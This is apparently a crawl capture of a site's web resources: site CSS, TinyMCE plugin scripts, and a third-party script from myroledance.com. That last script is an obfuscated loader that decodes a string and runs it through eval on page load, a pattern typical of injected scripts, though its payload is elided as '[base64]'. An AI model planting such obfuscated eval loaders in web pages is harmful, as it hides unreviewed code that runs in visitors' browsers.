

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/shorttexts/site/boot.css
body_size: 1609
content:
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}



.alert{
    color:#333;
    position:relative;
    padding-left:20px;
    padding-right:20px;
    -webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);
    box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)
}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent}
.alert[class*=alert-styled-]:after{
    content:'\f0c9';
    font-family:'FontAwesome';
    color:#fff;
    width:44px;
    left:-44px;
    text-align:center;
    position:absolute;
    top:50%;
    margin-top:-8px;
    font-size:20px;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.alert[class*=alert-styled-].alert-danger:after,.alert[class*=alert-styled-][class*=bg-danger]:after{
    content:'\f05e'
}
.alert[class*=alert-styled-].alert-success:after,.alert[class*=alert-styled-][class*=bg-success]:after{
    content:'\f00c'
}
.alert[class*=alert-styled-].alert-warning:after,.alert[class*=alert-styled-][class*=bg-warning]:after{
    content:'\f071'
}
.alert[class*=alert-styled-].alert-info:after,.alert[class*=alert-styled-][class*=bg-info]:after{
    content:'\f05a'
}
.alert.alert-styled-right:after{
    left:auto;
    right:-44px
}
.alert.alert-styled-custom:after{
    content:"\f0eb"
}
.alert.alert-styled-left{
    border-left-width:44px
}
.alert.alert-styled-left[class*=bg-]{
    border-left-color:rgba(0,0,0,0.15)!important
}
.alert.alert-styled-right{
    border-right-width:44px
}
.alert.alert-styled-right[class*=bg-]{
    border-right-color:rgba(0,0,0,0.15)!important
}



.alert-success{
    background-color:#E8F5E9;
    border-color:#4CAF50
}
.alert-success hr{
    border-top-color:#449d48
}
.alert-success .alert-link{
    color:#347c37
}
.alert-info{
    background-color:#E0F7FA;
    border-color:#00BCD4
}
.alert-info hr{
    border-top-color:#00a5bb
}
.alert-info .alert-link{
    color:#00545c
}
.alert-warning{
    background-color:#FFF3E0;
    border-color:#FF9800
}
.alert-warning hr{
    border-top-color:#e68900
}
.alert-warning .alert-link{
    color:#bc5500
}
.alert-danger{
    background-color:#FBE9E7;
    border-color:#FF5722
}
.alert-danger hr{
    border-top-color:#ff4408
}
.alert-danger .alert-link{
    color:#aa3510
}



.alpha-teal {
    background-color: #e0f2f1;
    border-color: #00897b;
}



.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}



.pb-1 {
  padding-bottom: 0.25rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}



.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-nowrap {
  white-space: nowrap;
}



.dropdown { position: relative; }
	.dropdown-menu {
		min-width: 160px; padding: 12px 0; border-radius: 2px; margin-top: 5px !important; display: none; z-index: 99; position: absolute;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3); border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1); background-clip: padding-box;
		background-color: #fff;
	}
	.dropdown-menu { list-style: none; margin: 0; }

	.dropdown-menu.dot:before {
		content: "";
		position: absolute;
		top: 0; left: 50%;
		margin: -11px 0 0 -11px;
		width: 22px; height: 22px;
		border-radius: 50%;
		background-color: #fff;
	}

	/* DropMenu */
	.dropdown-menu li a { height: 1%; padding: 5px 20px; border: 0 none; display: block; white-space: nowrap; text-decoration: none; color: inherit; }
	.dropdown-menu li a:hover { background-color: #e05b37; color: #fff; }
	.open .dropdown-menu { display: block; }



.tokenfield.form-control{height:auto;padding:0;max-width:500px;display:inline-block}.tokenfield:after{content:'';display:inherit;clear:both}.tokenfield .token{margin-top:3px;margin-bottom:3px;margin-right:6px;cursor:default;float:left;position:relative;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.tokenfield .token:not([class*=bg-]){background-color:#009688;color:#fff}.tokenfield .token.invalid{background-color:transparent;border:1px solid transparent;border-radius:0;border-bottom:1px dotted #F44336}.tokenfield .token.invalid.active{background-color:#eeeeee;border:1px solid #eeeeee}.tokenfield .token .token-label{display:block;overflow:hidden;text-overflow:ellipsis;padding:2px 2px 2px 8px;padding-right:30px;max-width:360px!important}.tokenfield .token > .close{font-size:0;cursor:pointer;position:absolute;top:50%;color:inherit;right:10px;line-height:1;margin-top:-5px}.tokenfield .token > .close:after{content:'\f00d';font-family:'FontAwesome';display:block;font-size:11px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tokenfield .token > .close:hover{opacity:1;filter:alpha(opacity=100)}.tokenfield + .form-control-feedback{margin-top:3px}.tokenfield .twitter-typeahead{width:auto}.tokenfield .token-input{direction:ltr;background2:none;float:left;min-width:100px!important;padding:0;margin-top:5px;margin-bottom:3px;border:0;outline:0}.tokenfield.readonly .token .token-label{padding-right:16px}.tokenfield.readonly .token .close{display:none}.tokenfield.disabled .token,.tokenfield.disabled .token .close{opacity:0.5;filter:alpha(opacity=50)}.tokenfield.disabled .token:hover,.tokenfield.disabled .token:focus{background-color:#eee;color:#333333}.tokenfield.disabled,.tokenfield.disabled .token-input,.tokenfield.disabled .token,.tokenfield.disabled .token .close{cursor:not-allowed}.input-group-lg .token > .token-label,.tokenfield.input-lg .token > span{padding:9px 18px;padding-right:38px}.input-group-lg .token-input,.tokenfield.input-lg .token-input{padding-top:9px;padding-bottom:9px}.input-group-lg .token > .close,.tokenfield.input-lg .token > .close{right:18px}.input-group-lg.readonly .token > .token-label,.tokenfield.input-lg.readonly .token > .token-label{padding-right:18px}.input-group-sm .token > .token-label,.tokenfield.input-sm .token > span{padding:7px 14px;padding-right:32px}.input-group-sm .token-input,.tokenfield.input-sm .token-input{padding-top:7px;padding-bottom:7px}.input-group-sm .token > .close,.tokenfield.input-sm .token > .close{right:14px}.input-group-sm.readonly .token > .token-label,.tokenfield.input-sm.readonly .token > .token-label{padding-right:14px}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1797
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"dsxqXDcka",36,4,11))

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/editor/jscripts/tiny_mce/plugins/codesample/plugin.min.js
body_size: 6893
content:
!function(u){"use strict";var n=function(e){var t=e,a=function(){return t};return{get:a,set:function(e){t=e},clone:function(){return n(a())}}},e=tinymce.util.Tools.resolve("tinymce.PluginManager"),i=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),s=function(e){return e.settings.codesample_content_css},a=function(e){return e.settings.codesample_languages},o=function(e){return Math.min(i.DOM.getViewPort().w,e.getParam("codesample_dialog_width",800))},l=function(e){return Math.min(i.DOM.getViewPort().w,e.getParam("codesample_dialog_height",650))},t={},r=t,g=void 0!==t?t:"undefined"!=typeof WorkerGlobalScope&&u.self instanceof WorkerGlobalScope?u.self:{},c=function(){var c=/\blang(?:uage)?-(?!\*)(\w+)\b/i,S=g.Prism={util:{encode:function(e){return e instanceof o?new o(e.type,S.util.encode(e.content),e.alias):"Array"===S.util.type(e)?e.map(S.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){switch(S.util.type(e)){case"Object":var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=S.util.clone(e[a]));return t;case"Array":return e.map&&e.map(function(e){return S.util.clone(e)})}return e}},languages:{extend:function(e,t){var a=S.util.clone(S.languages[e]);for(var n in t)a[n]=t[n];return a},insertBefore:function(a,e,t,n){var i=(n=n||S.languages)[a];if(2===arguments.length){for(var r in t=e)t.hasOwnProperty(r)&&(i[r]=t[r]);return i}var s={};for(var o in i)if(i.hasOwnProperty(o)){if(o===e)for(var r in t)t.hasOwnProperty(r)&&(s[r]=t[r]);s[o]=i[o]}return S.languages.DFS(S.languages,function(e,t){t===n[a]&&e!==a&&(this[e]=s)}),n[a]=s},DFS:function(e,t,a){for(var n in e)e.hasOwnProperty(n)&&(t.call(e,n,e[n],a||n),"Object"===S.util.type(e[n])?S.languages.DFS(e[n],t):"Array"===S.util.type(e[n])&&S.languages.DFS(e[n],t,n))}},plugins:{},highlightAll:function(e,t){for(var a=u.document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),n=0,i=void 0;i=a[n++];)S.highlightElement(i,!0===e,t)},highlightElement:function(e,t,a){for(var n,i,r=e;r&&!c.test(r.className);)r=r.parentNode;r&&(n=(r.className.match(c)||[,""])[1],i=S.languages[n]),e.className=e.className.replace(c,"").replace(/\s+/g," ")+" language-"+n,r=e.parentNode,/pre/i.test(r.nodeName)&&(r.className=r.className.replace(c,"").replace(/\s+/g," ")+" language-"+n);var s=e.textContent,o={element:e,language:n,grammar:i,code:s};if(s&&i)if(S.hooks.run("before-highlight",o),t&&g.Worker){var l=new u.Worker(S.filename);l.onmessage=function(e){o.highlightedCode=e.data,S.hooks.run("before-insert",o),o.element.innerHTML=o.highlightedCode,a&&a.call(o.element),S.hooks.run("after-highlight",o),S.hooks.run("complete",o)},l.postMessage(JSON.stringify({language:o.language,code:o.code,immediateClose:!0}))}else o.highlightedCode=S.highlight(o.code,o.grammar,o.language),S.hooks.run("before-insert",o),o.element.innerHTML=o.highlightedCode,a&&a.call(e),S.hooks.run("after-highlight",o),S.hooks.run("complete",o);else S.hooks.run("complete",o)},highlight:function(e,t,a){var n=S.tokenize(e,t);return o.stringify(S.util.encode(n),a)},tokenize:function(e,t,a){var n=S.Token,i=[e],r=t.rest;if(r){for(var s in r)t[s]=r[s];delete t.rest}e:for(var s in t)if(t.hasOwnProperty(s)&&t[s]){var o=t[s];o="Array"===S.util.type(o)?o:[o];for(var l=0;l<o.length;++l){var c=o[l],u=c.inside,g=!!c.lookbehind,d=0,p=c.alias;c=c.pattern||c;for(var f=0;f<i.length;f++){var h=i[f];if(i.length>e.length)break e;if(!(h instanceof n)){c.lastIndex=0;var m=c.exec(h);if(m){g&&(d=m[1].length);var b=m.index-1+d,y=b+(m=m[0].slice(d)).length,v=h.slice(0,b+1),k=h.slice(y+1),w=[f,1];v&&w.push(v);var x=new n(s,u?S.tokenize(m,u):m,p);w.push(x),k&&w.push(k),Array.prototype.splice.apply(i,w)}}}}}return i},hooks:{all:{},add:function(e,t){var a=S.hooks.all;a[e]=a[e]||[],a[e].push(t)},run:function(e,t){var a=S.hooks.all[e];if(a&&a.length)for(var n=0,i=void 0;i=a[n++];)i(t)}}},o=S.Token=function(e,t,a){this.type=e,this.content=t,this.alias=a};if(o.stringify=function(t,a,e){if("string"==typeof t)return t;if("Array"===S.util.type(t))return t.map(function(e){return o.stringify(e,a,t)}).join("");var n={type:t.type,content:o.stringify(t.content,a,e),tag:"span",classes:["token",t.type],attributes:{},language:a,parent:e};if("comment"===n.type&&(n.attributes.spellcheck="true"),t.alias){var i="Array"===S.util.type(t.alias)?t.alias:[t.alias];Array.prototype.push.apply(n.classes,i)}S.hooks.run("wrap",n);var r="";for(var s in n.attributes)r+=(r?" ":"")+s+'="'+(n.attributes[s]||"")+'"';return"<"+n.tag+' class="'+n.classes.join(" ")+'" '+r+">"+n.content+"</"+n.tag+">"},!g.document)return g.addEventListener&&g.addEventListener("message",function(e){var t=JSON.parse(e.data),a=t.language,n=t.code,i=t.immediateClose;g.postMessage(S.highlight(n,S.languages[a],a)),i&&g.close()},!1),g.Prism}();void 0!==r&&(r.Prism=c),c.languages.markup={comment:/<!--[\w\W]*?-->/,prolog:/<\?[\w\W]+?\?>/,doctype:/<!DOCTYPE[\w\W]+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?[^\s>\/=.]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\\1|\\?(?!\1)[\w\W])*\1|[^\s'">=]+))?)*\s*\/?>/i,inside:{tag:{pattern:/^<\/?[^\s>\/]+/i,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/i,inside:{punctuation:/[=>"']/}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:/&#?[\da-z]{1,8};/i},c.hooks.add("wrap",function(e){"entity"===e.type&&(e.attributes.title=e.content.replace(/&amp;/,"&"))}),c.languages.xml=c.languages.markup,c.languages.html=c.languages.markup,c.languages.mathml=c.languages.markup,c.languages.svg=c.languages.markup,c.languages.css={comment:/\/\*[\w\W]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*\{))/i,inside:{rule:/@[\w-]+/}},url:/url\((?:(["'])(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,selector:/[^\{\}\s][^\{\};]*?(?=\s*\{)/,string:/("|')(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1/,property:/(\b|\B)[\w-]+(?=\s*:)/i,important:/\B!important\b/i,"function":/[-a-z0-9]+(?=\()/i,punctuation:/[(){};:]/},c.languages.css.atrule.inside.rest=c.util.clone(c.languages.css),c.languages.markup&&(c.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/i,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/i,inside:c.languages.markup.tag.inside},rest:c.languages.css},alias:"language-css"}}),c.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').*?\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:c.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,inside:c.languages.css}},alias:"language-css"}},c.languages.markup.tag)),c.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:/(["'])(\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,"class-name":{pattern:/((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/i,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(true|false)\b/,"function":/[a-z0-9_]+(?=\()/i,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)\b/i,operator:/--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,punctuation:/[{}[\];(),.:]/},c.languages.javascript=c.languages.extend("clike",{keyword:/\b(as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/,number:/\b-?(0x[\dA-Fa-f]+|0b[01]+|0o[0-7]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|Infinity)\b/,"function":/[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*(?=\()/i}),c.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\\\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}}),c.languages.insertBefore("javascript","class-name",{"template-string":{pattern:/`(?:\\`|\\?[^`])*`/,inside:{interpolation:{pattern:/\$\{[^}]+\}/,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:c.languages.javascript}},string:/[\s\S]+/}}}),c.languages.markup&&c.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/i,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/i,inside:c.languages.markup.tag.inside},rest:c.languages.javascript},alias:"language-javascript"}}),c.languages.js=c.languages.javascript,c.languages.c=c.languages.extend("clike",{keyword:/\b(asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/,operator:/\-[>-]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|?\||[~^%?*\/]/,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)[ful]*\b/i}),c.languages.insertBefore("c","string",{macro:{pattern:/(^\s*)#\s*[a-z]+([^\r\n\\]|\\.|\\(?:\r\n?|\n))*/im,lookbehind:!0,alias:"property",inside:{string:{pattern:/(#\s*include\s*)(<.+?>|("|')(\\?.)+?\3)/,lookbehind:!0}}}}),delete c.languages.c["class-name"],delete c.languages.c["boolean"],c.languages.csharp=c.languages.extend("clike",{keyword:/\b(abstract|as|async|await|base|bool|break|byte|case|catch|char|checked|class|const|continue|decimal|default|delegate|do|double|else|enum|event|explicit|extern|false|finally|fixed|float|for|foreach|goto|if|implicit|in|int|interface|internal|is|lock|long|namespace|new|null|object|operator|out|override|params|private|protected|public|readonly|ref|return|sbyte|sealed|short|sizeof|stackalloc|static|string|struct|switch|this|throw|true|try|typeof|uint|ulong|unchecked|unsafe|ushort|using|virtual|void|volatile|while|add|alias|ascending|async|await|descending|dynamic|from|get|global|group|into|join|let|orderby|partial|remove|select|set|value|var|where|yield)\b/,string:[/@("|')(\1\1|\\\1|\\?(?!\1)[\s\S])*\1/,/("|')(\\?.)*?\1/],number:/\b-?(0x[\da-f]+|\d*\.?\d+)\b/i}),c.languages.insertBefore("csharp","keyword",{preprocessor:{pattern:/(^\s*)#.*/m,lookbehind:!0}}),c.languages.cpp=c.languages.extend("c",{keyword:/\b(alignas|alignof|asm|auto|bool|break|case|catch|char|char16_t|char32_t|class|compl|const|constexpr|const_cast|continue|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/,"boolean":/\b(true|false)\b/,operator:/[-+]{1,2}|!=?|<{1,2}=?|>{1,2}=?|\->|:{1,2}|={1,2}|\^|~|%|&{1,2}|\|?\||\?|\*|\/|\b(and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/}),c.languages.insertBefore("cpp","keyword",{"class-name":{pattern:/(class\s+)[a-z0-9_]+/i,lookbehind:!0}}),c.languages.java=c.languages.extend("clike",{keyword:/\b(abstract|continue|for|new|switch|assert|default|goto|package|synchronized|boolean|do|if|private|this|break|double|implements|protected|throw|byte|else|import|public|throws|case|enum|instanceof|return|transient|catch|extends|int|short|try|char|final|interface|static|void|class|finally|long|strictfp|volatile|const|float|native|super|while)\b/,number:/\b0b[01]+\b|\b0x[\da-f]*\.?[\da-fp\-]+\b|\b\d*\.?\d+(?:e[+-]?\d+)?[df]?\b/i,operator:{pattern:/(^|[^.])(?:\+[+=]?|-[-=]?|!=?|<<?=?|>>?>?=?|==?|&[&=]?|\|[|=]?|\*=?|\/=?|%=?|\^=?|[?:~])/m,lookbehind:!0}}),c.languages.php=c.languages.extend("clike",{keyword:/\b(and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/i,constant:/\b[A-Z0-9_]{2,}\b/,comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|\/\/.*)/,lookbehind:!0}}),c.languages.insertBefore("php","class-name",{"shell-comment":{pattern:/(^|[^\\])#.*/,lookbehind:!0,alias:"comment"}}),c.languages.insertBefore("php","keyword",{delimiter:/\?>|<\?(?:php)?/i,variable:/\$\w+\b/i,"package":{pattern:/(\\|namespace\s+|use\s+)[\w\\]+/,lookbehind:!0,inside:{punctuation:/\\/}}}),c.languages.insertBefore("php","operator",{property:{pattern:/(->)[\w]+/,lookbehind:!0}}),c.languages.markup&&(c.hooks.add("before-highlight",function(t){"php"===t.language&&(t.tokenStack=[],t.backupCode=t.code,t.code=t.code.replace(/(?:<\?php|<\?)[\w\W]*?(?:\?>)/gi,function(e){return t.tokenStack.push(e),"{{{PHP"+t.tokenStack.length+"}}}"}))}),c.hooks.add("before-insert",function(e){"php"===e.language&&(e.code=e.backupCode,delete e.backupCode)}),c.hooks.add("after-highlight",function(e){if("php"===e.language){for(var t=0,a=void 0;a=e.tokenStack[t];t++)e.highlightedCode=e.highlightedCode.replace("{{{PHP"+(t+1)+"}}}",c.highlight(a,e.grammar,"php").replace(/\$/g,"$$$$"));e.element.innerHTML=e.highlightedCode}}),c.hooks.add("wrap",function(e){"php"===e.language&&"markup"===e.type&&(e.content=e.content.replace(/(\{\{\{PHP[0-9]+\}\}\})/g,'<span class="token php">$1</span>'))}),c.languages.insertBefore("php","comment",{markup:{pattern:/<[^?]\/?(.*?)>/,inside:c.languages.markup},php:/\{\{\{PHP[0-9]+\}\}\}/})),c.languages.python={comment:{pattern:/(^|[^\\])#.*/,lookbehind:!0},string:/"""[\s\S]+?"""|'''[\s\S]+?'''|("|')(?:\\?.)*?\1/,"function":{pattern:/((?:^|\s)def[ \t]+)[a-zA-Z_][a-zA-Z0-9_]*(?=\()/g,lookbehind:!0},"class-name":{pattern:/(\bclass\s+)[a-z0-9_]+/i,lookbehind:!0},keyword:/\b(?:as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|pass|print|raise|return|try|while|with|yield)\b/,"boolean":/\b(?:True|False)\b/,number:/\b-?(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i,operator:/[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]|\b(?:or|and|not)\b/,punctuation:/[{}[\];(),.:]/},function(e){e.languages.ruby=e.languages.extend("clike",{comment:/#(?!\{[^\r\n]*?\}).*/,keyword:/\b(alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|false|for|if|in|module|new|next|nil|not|or|raise|redo|require|rescue|retry|return|self|super|then|throw|true|undef|unless|until|when|while|yield)\b/});var t={pattern:/#\{[^}]+\}/,inside:{delimiter:{pattern:/^#\{|\}$/,alias:"tag"},rest:e.util.clone(e.languages.ruby)}};e.languages.insertBefore("ruby","keyword",{regex:[{pattern:/%r([^a-zA-Z0-9\s\{\(\[<])(?:[^\\]|\\[\s\S])*?\1[gim]{0,3}/,inside:{interpolation:t}},{pattern:/%r\((?:[^()\\]|\\[\s\S])*\)[gim]{0,3}/,inside:{interpolation:t}},{pattern:/%r\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}[gim]{0,3}/,inside:{interpolation:t}},{pattern:/%r\[(?:[^\[\]\\]|\\[\s\S])*\][gim]{0,3}/,inside:{interpolation:t}},{pattern:/%r<(?:[^<>\\]|\\[\s\S])*>[gim]{0,3}/,inside:{interpolation:t}},{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}],variable:/[@$]+[a-zA-Z_][a-zA-Z_0-9]*(?:[?!]|\b)/,symbol:/:[a-zA-Z_][a-zA-Z_0-9]*(?:[?!]|\b)/}),e.languages.insertBefore("ruby","number",{builtin:/\b(Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|File|Fixnum|Fload|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/,constant:/\b[A-Z][a-zA-Z_0-9]*(?:[?!]|\b)/}),e.languages.ruby.string=[{pattern:/%[qQiIwWxs]?([^a-zA-Z0-9\s\{\(\[<])(?:[^\\]|\\[\s\S])*?\1/,inside:{interpolation:t}},{pattern:/%[qQiIwWxs]?\((?:[^()\\]|\\[\s\S])*\)/,inside:{interpolation:t}},{pattern:/%[qQiIwWxs]?\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}/,inside:{interpolation:t}},{pattern:/%[qQiIwWxs]?\[(?:[^\[\]\\]|\\[\s\S])*\]/,inside:{interpolation:t}},{pattern:/%[qQiIwWxs]?<(?:[^<>\\]|\\[\s\S])*>/,inside:{interpolation:t}},{pattern:/("|')(#\{[^}]+\}|\\(?:\r?\n|\r)|\\?.)*?\1/,inside:{interpolation:t}}]}(c);var d={isCodeSample:function(e){return e&&"PRE"===e.nodeName&&-1!==e.className.indexOf("language-")},trimArg:function(a){return function(e,t){return a(t)}}},p=function(e){var t=e.selection.getNode();return d.isCodeSample(t)?t:null},f=p,h=function(t,a,n){t.undoManager.transact(function(){var e=p(t);n=i.DOM.encode(n),e?(t.dom.setAttrib(e,"class","language-"+a),e.innerHTML=n,c.highlightElement(e),t.selection.select(e)):(t.insertContent('<pre id="__new" class="language-'+a+'">'+n+"</pre>"),t.selection.select(t.$("#__new").removeAttr("id")[0]))})},m=function(e){var t=p(e);return t?t.textContent:""},b=function(e){var t=a(e);return t||[{text:"HTML/XML",value:"markup"},{text:"JavaScript",value:"javascript"},{text:"CSS",value:"css"},{text:"PHP",value:"php"},{text:"Ruby",value:"ruby"},{text:"Python",value:"python"},{text:"Java",value:"java"},{text:"C",value:"c"},{text:"C#",value:"csharp"},{text:"C++",value:"cpp"}]},y=function(e){var t,a=f(e);return a&&(t=a.className.match(/language-(\w+)/))?t[1]:""},v=function(t){var e=o(t),a=l(t),n=y(t),i=b(t),r=m(t);t.windowManager.open({title:"Insert/Edit code sample",minWidth:e,minHeight:a,layout:"flex",direction:"column",align:"stretch",body:[{type:"listbox",name:"language",label:"Language",maxWidth:200,value:n,values:i},{type:"textbox",name:"code",multiline:!0,spellcheck:!1,ariaLabel:"Code view",flex:1,style:"direction: ltr; text-align: left",classes:"monospace",value:r,autofocus:!0}],onSubmit:function(e){h(t,e.data.language,e.data.code)}})},k=function(t){t.addCommand("codesample",function(){var e=t.selection.getNode();t.selection.isCollapsed()||d.isCodeSample(e)?v(t):t.formatter.toggle("code")})},w=function(a){var i=a.$;a.on("PreProcess",function(e){i("pre[contenteditable=false]",e.node).filter(d.trimArg(d.isCodeSample)).each(function(e,t){var a=i(t),n=t.textContent;a.attr("class",i.trim(a.attr("class"))),a.removeAttr("contentEditable"),a.empty().append(i("<code></code>").each(function(){this.textContent=n}))})}),a.on("SetContent",function(){var e=i("pre").filter(d.trimArg(d.isCodeSample)).filter(function(e,t){return"false"!==t.contentEditable});e.length&&a.undoManager.transact(function(){e.each(function(e,t){i(t).find("br").each(function(e,t){t.parentNode.replaceChild(a.getDoc().createTextNode("\n"),t)}),t.contentEditable=!1,t.innerHTML=a.dom.encode(t.textContent),c.highlightElement(t),t.className=i.trim(t.className)})})})},x=function(e,t,a,n){var i,r=s(e);e.inline&&a.get()||!e.inline&&n.get()||(e.inline?a.set(!0):n.set(!0),!1!==r&&(i=e.dom.create("link",{rel:"stylesheet",href:r||t+"/css/prism.css"}),e.getDoc().getElementsByTagName("head")[0].appendChild(i)))},S=function(e){e.addButton("codesample",{cmd:"codesample",title:"Insert/Edit code sample"}),e.addMenuItem("codesample",{cmd:"codesample",text:"Code sample",icon:"codesample"})},C=n(!1);e.add("codesample",function(t,e){var a=n(!1);w(t),S(t),k(t),t.on("init",function(){x(t,e,C,a)}),t.on("dblclick",function(e){d.isCodeSample(e.target)&&v(t)})})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/editor/jscripts/tiny_mce/plugins/emoticons/plugin.min.js
body_size: 337
content:
